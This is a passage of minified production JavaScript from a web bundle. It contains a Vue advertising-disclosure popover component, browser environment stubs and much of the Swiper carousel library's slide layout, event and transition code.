8.03033C4.11032 8.17098 4.30109 8.25 4.5 8.25H9.75C9.94891 8.25 10.1397 8.17098 10.2803 8.03033C10.421 7.88968 10.5 7.69891 10.5 7.5V2.25C10.5 2.05109 10.421 1.86032 10.2803 1.71967C10.1397 1.57902 9.94891 1.5 9.75 1.5H4.5ZM4.5 0.75H9.75C10.1478 0.75 10.5294 0.908035 10.8107 1.18934C11.092 1.47064 11.25 1.85218 11.25 2.25V7.5C11.25 7.89782 11.092 8.27936 10.8107 8.56066C10.5294 8.84196 10.1478 9 9.75 9H4.5C4.10218 9 3.72064 8.84196 3.43934 8.56066C3.15804 8.27936 3 7.89782 3 7.5V2.25C3 1.85218 3.15804 1.47064 3.43934 1.18934C3.72064 0.908035 4.10218 0.75 4.5 0.75Z" fill="#409EFF" data-v-4b0eccf1></path></g><defs data-v-4b0eccf1><clipPath id="clip0_3477_72958" data-v-4b0eccf1><rect width="12" height="12" fill="white" data-v-4b0eccf1></rect></clipPath></defs></svg>',1),et=(0,r.pM)({__name:"AdvertisingPopover",props:{erid:{},advertiser:{},inn:{},note:{}},setup(e){const t=e;function n(){navigator.clipboard.writeText(t.erid)}return(e,i)=>((0,r.uX)(),(0,r.CE)("div",Ye,[(0,r.Lk)("span",Xe,(0,r.v_)(t.note),1),(0,r.Lk)("div",Ke,[(0,r.Lk)("span",Je,(0,r.v_)(t.advertiser)+":",1),(0,r.Lk)("span",Ze,(0,r.v_)(t.inn),1),(0,r.Lk)("span",{class:"frisbuy-advertising-popover__erid",onClick:n},[(0,r.Lk)("span",null,(0,r.v_)(t.erid),1),Qe])])]))}}),tt=(0,i._)(et,[["__scopeId","data-v-4b0eccf1"]]);n(84508)},85429:function(e,t,n){"use strict";function r(e){return null!==e&&"object"===typeof e&&"constructor"in e&&e.constructor===Object}function i(e={},t={}){Object.keys(t).forEach((n=>{"undefined"===typeof e[n]?e[n]=t[n]:r(t[n])&&r(e[n])&&Object.keys(t[n]).length>0&&i(e[n],t[n])}))}n.d(t,{YE:function(){return s},zk:function(){return l}});const o={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function s(){const e="undefined"!==typeof document?document:{};return i(e,o),e}const a={document:o,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"===typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!==typeof setTimeout&&clearTimeout(e)}};function l(){const e="undefined"!==typeof window?window:{};return i(e,a),e}},54767:function(e,t,n){"use strict";n.d(t,{A:function(){return Ie}});var r=n(85429),i=n(87678),o=n(27125);let s,a,l;function c(){const e=(0,r.zk)(),t=(0,r.YE)();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(n){}return t}(),gestures:function(){return"ongesturestart"in e}()}}function u(){return s||(s=c()),s}function f({userAgent:e}={}){const t=u(),n=(0,r.zk)(),i=n.navigator.platform,o=e||n.navigator.userAgent,s={ios:!1,android:!1},a=n.screen.width,l=n.screen.height,c=o.match(/(Android);?[\s\/]+([\d.]+)?/);let f=o.match(/(iPad).*OS\s([\d_]+)/);const d=o.match(/(iPod)(.*OS\s([\d_]+))?/),p=!f&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===i;let v="MacIntel"===i;const g=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!f&&v&&t.touch&&g.indexOf(`${a}x${l}`)>=0&&(f=o.match(/(Version)\/([\d.]+)/),f||(f=[0,1,"13_0_0"]),v=!1),c&&!h&&(s.os="android",s.android=!0),(f||p||d)&&(s.os="ios",s.ios=!0),s}function d(e={}){return a||(a=f(e)),a}function p(){const e=(0,r.zk)();function t(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}return{isSafari:t(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}function h(){return l||(l=p()),l}function v({swiper:e,on:t,emit:n}){const i=(0,r.zk)();let o=null,s=null;const a=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},l=()=>{e&&!e.destroyed&&e.initialized&&(o=new ResizeObserver((t=>{s=i.requestAnimationFrame((()=>{const{width:n,height:r}=e;let i=n,o=r;t.forEach((({contentBoxSize:t,contentRect:n,target:r})=>{r&&r!==e.el||(i=n?n.width:(t[0]||t).inlineSize,o=n?n.height:(t[0]||t).blockSize)})),i===n&&o===r||a()}))})),o.observe(e.el))},c=()=>{s&&i.cancelAnimationFrame(s),o&&o.unobserve&&e.el&&(o.unobserve(e.el),o=null)},u=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",(()=>{e.params.resizeObserver&&"undefined"!==typeof i.ResizeObserver?l():(i.addEventListener("resize",a),i.addEventListener("orientationchange",u))})),t("destroy",(()=>{c(),i.removeEventListener("resize",a),i.removeEventListener("orientationchange",u)}))}function g({swiper:e,extendParams:t,on:n,emit:i}){const o=[],s=(0,r.zk)(),a=(e,t={})=>{const n=s.MutationObserver||s.WebkitMutationObserver,r=new n((e=>{if(1===e.length)return void i("observerUpdate",e[0]);const t=function(){i("observerUpdate",e[0])};s.requestAnimationFrame?s.requestAnimationFrame(t):s.setTimeout(t,0)}));r.observe(e,{attributes:"undefined"===typeof t.attributes||t.attributes,childList:"undefined"===typeof t.childList||t.childList,characterData:"undefined"===typeof t.characterData||t.characterData}),o.push(r)},l=()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)a(t[e])}a(e.$el[0],{childList:e.params.observeSlideChildren}),a(e.$wrapperEl[0],{attributes:!1})}},c=()=>{o.forEach((e=>{e.disconnect()})),o.splice(0,o.length)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",l),n("destroy",c)}var m={on(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;const i=n?"unshift":"push";return e.split(" ").forEach((e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;function i(...n){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy,t.apply(r,n)}return i.__emitterProxy=t,r.on(e,i,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!==typeof e)return n;const r=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[r](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach((e=>{"undefined"===typeof t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((r,i)=>{(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&n.eventsListeners[e].splice(i,1)}))})),n):n},emit(...e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsListeners)return t;let n,r,i;"string"===typeof e[0]||Array.isArray(e[0])?(n=e[0],r=e.slice(1,e.length),i=t):(n=e[0].events,r=e[0].data,i=e[0].context||t),r.unshift(i);const o=Array.isArray(n)?n:n.split(" ");return o.forEach((e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach((t=>{t.apply(i,[e,...r])})),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach((e=>{e.apply(i,r)}))})),t}};function y(){const e=this;let t,n;const r=e.$el;t="undefined"!==typeof e.params.width&&null!==e.params.width?e.params.width:r[0].clientWidth,n="undefined"!==typeof e.params.height&&null!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left")||0,10)-parseInt(r.css("padding-right")||0,10),n=n-parseInt(r.css("padding-top")||0,10)-parseInt(r.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))}function b(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const r=e.params,{$wrapperEl:i,size:s,rtlTranslate:a,wrongRTL:l}=e,c=e.virtual&&r.virtual.enabled,u=c?e.virtual.slides.length:e.slides.length,f=i.children(`.${e.params.slideClass}`),d=c?e.virtual.slides.length:f.length;let p=[];const h=[],v=[];let g=r.slidesOffsetBefore;"function"===typeof g&&(g=r.slidesOffsetBefore.call(e));let m=r.slidesOffsetAfter;"function"===typeof m&&(m=r.slidesOffsetAfter.call(e));const y=e.snapGrid.length,b=e.slidesGrid.length;let w=r.spaceBetween,_=-g,x=0,S=0;if("undefined"===typeof s)return;"string"===typeof w&&w.indexOf("%")>=0&&(w=parseFloat(w.replace("%",""))/100*s),e.virtualSize=-w,a?f.css({marginLeft:"",marginBottom:"",marginTop:""}):f.css({marginRight:"",marginBottom:"",marginTop:""}),r.centeredSlides&&r.cssMode&&((0,o.LY)(e.wrapperEl,"--swiper-centered-offset-before",""),(0,o.LY)(e.wrapperEl,"--swiper-centered-offset-after",""));const C=r.grid&&r.grid.rows>1&&e.grid;let E;C&&e.grid.initSlides(d);const T="auto"===r.slidesPerView&&r.breakpoints&&Object.keys(r.breakpoints).filter((e=>"undefined"!==typeof r.breakpoints[e].slidesPerView)).length>0;for(let o=0;o<d;o+=1){E=0;const i=f.eq(o);if(C&&e.grid.updateSlide(o,i,d,t),"none"!==i.css("display")){if("auto"===r.slidesPerView){T&&(f[o].style[t("width")]="");const s=getComputedStyle(i[0]),a=i[0].style.transform,l=i[0].style.webkitTransform;if(a&&(i[0].style.transform="none"),l&&(i[0].style.webkitTransform="none"),r.roundLengths)E=e.isHorizontal()?i.outerWidth(!0):i.outerHeight(!0);else{const e=n(s,"width"),t=n(s,"padding-left"),r=n(s,"padding-right"),o=n(s,"margin-left"),a=n(s,"margin-right"),l=s.getPropertyValue("box-sizing");if(l&&"border-box"===l)E=e+o+a;else{const{clientWidth:n,offsetWidth:s}=i[0];E=e+t+r+o+a+(s-n)}}a&&(i[0].style.transform=a),l&&(i[0].style.webkitTransform=l),r.roundLengths&&(E=Math.floor(E))}else E=(s-(r.slidesPerView-1)*w)/r.slidesPerView,r.roundLengths&&(E=Math.floor(E)),f[o]&&(f[o].style[t("width")]=`${E}px`);f[o]&&(f[o].swiperSlideSize=E),v.push(E),r.centeredSlides?(_=_+E/2+x/2+w,0===x&&0!==o&&(_=_-s/2-w),0===o&&(_=_-s/2-w),Math.abs(_)<.001&&(_=0),r.roundLengths&&(_=Math.floor(_)),S%r.slidesPerGroup===0&&p.push(_),h.push(_)):(r.roundLengths&&(_=Math.floor(_)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup===0&&p.push(_),h.push(_),_=_+E+w),e.virtualSize+=E+w,x=E,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+m,a&&l&&("slide"===r.effect||"coverflow"===r.effect)&&i.css({width:`${e.virtualSize+r.spaceBetween}px`}),r.setWrapperSize&&i.css({[t("width")]:`${e.virtualSize+r.spaceBetween}px`}),C&&e.grid.updateWrapperSize(E,p,t),!r.centeredSlides){const t=[];for(let n=0;n<p.length;n+=1){let i=p[n];r.roundLengths&&(i=Math.floor(i)),p[n]<=e.virtualSize-s&&t.push(i)}p=t,Math.floor(e.virtualSize-s)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-s)}if(0===p.length&&(p=[0]),0!==r.spaceBetween){const n=e.isHorizontal()&&a?"marginLeft":t("marginRight");f.filter(((e,t)=>!r.cssMode||t!==f.length-1)).css({[n]:`${w}px`})}if(r.centeredSlides&&r.centeredSlidesBounds){let e=0;v.forEach((t=>{e+=t+(r.spaceBetween?r.spaceBetween:0)})),e-=r.spaceBetween;const t=e-s;p=p.map((e=>e<0?-g:e>t?t+m:e))}if(r.centerInsufficientSlides){let e=0;if(v.forEach((t=>{e+=t+(r.spaceBetween?r.spaceBetween:0)})),e-=r.spaceBetween,e<s){const t=(s-e)/2;p.forEach(((e,n)=>{p[n]=e-t})),h.forEach(((e,n)=>{h[n]=e+t}))}}if(Object.assign(e,{slides:f,snapGrid:p,slidesGrid:h,slidesSizesGrid:v}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){(0,o.LY)(e.wrapperEl,"--swiper-centered-offset-before",-p[0]+"px"),(0,o.LY)(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-v[v.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(d!==u&&e.emit("slidesLengthChange"),p.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),r.watchSlidesProgress&&e.updateSlidesOffset(),!c&&!r.cssMode&&("slide"===r.effect||"fade"===r.effect)){const t=`${r.containerModifierClass}backface-hidden`,n=e.$el.hasClass(t);d<=r.maxBackfaceHiddenSlides?n||e.$el.addClass(t):n&&e.$el.removeClass(t)}}function w(e){const t=this,n=[],r=t.virtual&&t.params.virtual.enabled;let o,s=0;"number"===typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const a=e=>r?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||(0,i.A)([])).each((e=>{n.push(e)}));else for(o=0;o<Math.ceil(t.params.slidesPerView);o+=1){const e=t.activeIndex+o;if(e>t.slides.length&&!r)break;n.push(a(e))}else n.push(a(t.activeIndex));for(o=0;o<n.length;o+=1)if("undefined"!==typeof n[o]){const e=n[o].offsetHeight;s=e>s?e:s}(s||0===s)&&t.$wrapperEl.css("height",`${s}px`)}function _(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop}function x(e=this&&this.translate||0){const t=this,n=t.params,{slides:r,rtlTranslate:o,snapGrid:s}=t;if(0===r.length)return;"undefined"===typeof r[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;o&&(a=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let i=0;i<r.length;i+=1){const e=r[i];let l=e.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=r[0].swiperSlideOffset);const c=(a+(n.centeredSlides?t.minTranslate():0)-l)/(e.swiperSlideSize+n.spaceBetween),u=(a-s[0]+(n.centeredSlides?t.minTranslate():0)-l)/(e.swiperSlideSize+n.spaceBetween),f=-(a-l),d=f+t.slidesSizesGrid[i],p=f>=0&&f<t.size-1||d>1&&d<=t.size||f<=0&&d>=t.size;p&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(i),r.eq(i).addClass(n.slideVisibleClass)),e.progress=o?-c:c,e.originalProgress=o?-u:u}t.visibleSlides=(0,i.A)(t.visibleSlides)}function S(e){const t=this;if("undefined"===typeof e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:o,isEnd:s}=t;const a=o,l=s;0===r?(i=0,o=!0,s=!0):(i=(e-t.minTranslate())/r,o=i<=0,s=i>=1),Object.assign(t,{progress:i,isBeginning:o,isEnd:s}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),o&&!a&&t.emit("reachBeginning toEdge"),s&&!l&&t.emit("reachEnd toEdge"),(a&&!o||l&&!s)&&t.emit("fromEdge"),t.emit("progress",i)}function C(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:i,realIndex:o}=e,s=e.virtual&&n.virtual.enabled;let a;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),a=s?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${i}"]`):t.eq(i),a.addClass(n.slideActiveClass),n.loop&&(a.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${o}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${o}"]`).addClass(n.slideDuplicateActiveClass));let l=a.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let c=a.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1),c.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()}function E(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:i,params:o,activeIndex:s,realIndex:a,snapIndex:l}=t;let c,u=e;if("undefined"===typeof u){for(let e=0;e<r.length;e+=1)"undefined"!==typeof r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);o.normalizeSlideIndex&&(u<0||"undefined"===typeof u)&&(u=0)}if(i.indexOf(n)>=0)c=i.indexOf(n);else{const e=Math.min(o.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/o.slidesPerGroup)}if(c>=i.length&&(c=i.length-1),u===s)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const f=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);Object.assign(t,{snapIndex:c,realIndex:f,previousIndex:s,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),a!==f&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")}function T(e){const t=this,n=t.params,r=(0,i.A)(e).closest(`.${n.slideClass}`)[0];let o,s=!1;if(r)for(let i=0;i<t.slides.length;i+=1)if(t.slides[i]===r){s=!0,o=i;break}if(!r||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt((0,i.A)(r).attr("data-swiper-slide-index"),10):t.clickedIndex=o,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}var k={updateSize:y,updateSlides:b,updateAutoHeight:w,updateSlidesOffset:_,updateSlidesProgress:x,updateProgress:S,updateSlidesClasses:C,updateActiveIndex:E,updateClickedSlide:T};function A(e=(this.isHorizontal()?"x":"y")){const t=this,{params:n,rtlTranslate:r,translate:i,$wrapperEl:s}=t;if(n.virtualTranslate)return r?-i:i;if(n.cssMode)return i;let a=(0,o.ro)(s[0],e);return r&&(a=-a),a||0}function O(e,t){const n=this,{rtlTranslate:r,params:i,$wrapperEl:o,wrapperEl:s,progress:a}=n;let l=0,c=0;const u=0;let f;n.isHorizontal()?l=r?-e:e:c=e,i.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),i.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:i.virtualTranslate||o.transform(`translate3d(${l}px, ${c}px, ${u}px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c;const d=n.maxTranslate()-n.minTranslate();f=0===d?0:(e-n.minTranslate())/d,f!==a&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)}function L(){return-this.snapGrid[0]}function I(){return-this.snapGrid[this.snapGrid.length-1]}function M(e=0,t=this.params.speed,n=!0,r=!0,i){const s=this,{params:a,wrapperEl:l}=s;if(s.animating&&a.preventInteractionOnTransition)return!1;const c=s.minTranslate(),u=s.maxTranslate();let f;if(f=r&&e>c?c:r&&e<u?u:e,s.updateProgress(f),a.cssMode){const e=s.isHorizontal();if(0===t)l[e?"scrollLeft":"scrollTop"]=-f;else{if(!s.support.smoothScroll)return(0,o.dy)({swiper:s,targetPosition:-f,side:e?"left":"top"}),!0;l.scrollTo({[e?"left":"top"]:-f,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(f),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(f),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,n&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}var R={getTranslate:A,setTranslate:O,minTranslate:L,maxTranslate:I,translateTo:M};function N(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)}var P=n(91010);function $(e=!0,t){const n=this,{params:r}=n;r.cssMode||(r.autoHeight&&n.updateAutoHeight(),(0,P.A)({swiper:n,runCallbacks:e,direction:t,step:"Start"}))}function j(e=!0,t){const n=this,{params:r}=n;n.animating=!1,r.cssMode||(n.setTransition(0),(0,P.A)({swiper:n,runCallbacks:e,direction:t,step:"End"}))}var D={setTransition:N,transitionStart:$,transitionEnd:j};function B(e=0,t=this.params.speed,n=!0,r,i){if("number"!==typeof e&&"string"!==typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"===typeof e){const t=parseInt(e,10),n=isFinite(t);if(!n)throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const s=this;let a=e;a<0&&(a=0);const{params:l,snapGrid:c,slidesGrid:u,previousIndex:f,activeIndex:d,rtlTranslate:p,wrapperEl:h,enabled:v}=s;if(s.animating&&l.preventInteractionOnTransition||!v&&!r&&!i)return!1;const g=Math.min(s.params.slidesPerGroupSkip,a);let m=g+Math.floor((a-g)/s.params.slidesPerGroup);m>=c.length&&(m=c.length-1);const y=-c[m];if(l.normalizeSlideIndex)for(let o=0;o<u.length;o+=1){const e=-Math.floor(100*y),t=Math.floor(100*u[o]),n=Math.floor(100*u[o+1]);"undefined"!==typeof u[o+1]?e>=t&&e<n-(n-t)/2?a=o:e>=t&&e<n&&(a=o+1):e>=t&&(a=o)}if(s.initialized&&a!==d){if(!s.allowSlideNext&&y<s.translate&&y<s.minTranslate())return!1;if(!s.allowSlidePrev&&y>s.translate&&y>s.maxTranslate()&&(d||0)!==a)return!1}let b;if(a!==(f||0)&&n&&s.emit("beforeSlideChangeStart"),s.updateProgress(y),b=a>d?"next":a<d?"prev":"reset",p&&-y===s.translate||!p&&y===s.translate)return s.updateActiveIndex(a),l.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==l.effect&&s.setTranslate(y),"reset"!==b&&(s.transitionStart(n,b),s.transitionEnd(n,b)),!1;if(l.cssMode){const e=s.isHorizontal(),n=p?y:-y;if(0===t){const t=s.virtual&&s.params.virtual.enabled;t&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),h[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame((()=>{s.wrapperEl.style.scrollSnapType="",s._swiperImmediateVirtual=!1}))}else{if(!s.support.smoothScroll)return(0,o.dy)({swiper:s,targetPosition:n,side:e?"left":"top"}),!0;h.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return s.setTransition(t),s.setTranslate(y),s.updateActiveIndex(a),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,r),s.transitionStart(n,b),0===t?s.transitionEnd(n,b):s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(n,b))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd)),!0}function z(e=0,t=this.params.speed,n=!0,r){if("string"===typeof e){const t=parseInt(e,10),n=isFinite(t);if(!n)throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const i=this;let o=e;return i.params.loop&&(o+=i.loopedSlides),i.slideTo(o,t,n,r)}function F(e=this.params.speed,t=!0,n){const r=this,{animating:i,enabled:o,params:s}=r;if(!o)return r;let a=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(a=Math.max(r.slidesPerViewDynamic("current",!0),1));const l=r.activeIndex<s.slidesPerGroupSkip?1:a;if(s.loop){if(i&&s.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return s.rewind&&r.isEnd?r.slideTo(0,e,t,n):r.slideTo(r.activeIndex+l,e,t,n)}function V(e=this.params.speed,t=!0,n){const r=this,{params:i,animating:o,snapGrid:s,slidesGrid:a,rtlTranslate:l,enabled:c}=r;if(!c)return r;if(i.loop){if(o&&i.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}const u=l?r.translate:-r.translate;function f(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const d=f(u),p=s.map((e=>f(e)));let h=s[p.indexOf(d)-1];if("undefined"===typeof h&&i.cssMode){let e;s.forEach(((t,n)=>{d>=t&&(e=n)})),"undefined"!==typeof e&&(h=s[e>0?e-1:e])}let v=0;if("undefined"!==typeof h&&(v=a.indexOf(h),v<0&&(v=r.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(v=v-r.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),i.rewind&&r.isBeginning){const i=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1;return r.slideTo(i,e,t,n)}return r.slideTo(v,e,t,n)}function U(e=this.params.speed,t=!0,n){const r=this;return r.slideTo(r.activeIndex,e,t,n)}function H(e=this.params.speed,t=!0,n,r=.5){const i=this;let o=i.activeIndex;const s=Math.min(i.params.slidesPerGroupSkip,o),a=s+Math.floor((o-s)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[a]){const e=i.snapGrid[a],t=i.snapGrid[a+1];l-e>(t-e)*r&&(o+=i.params.slidesPerGroup)}else{const e=i.snapGrid[a-1],t=i.snapGrid[a];l-e<=(t-e)*r&&(o-=i.params.slidesPerGroup)}return o=Math.max(o,0),o=Math.min(o,i.slidesGrid.length-1),i.slideTo(o,e,t,n)}function q(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let 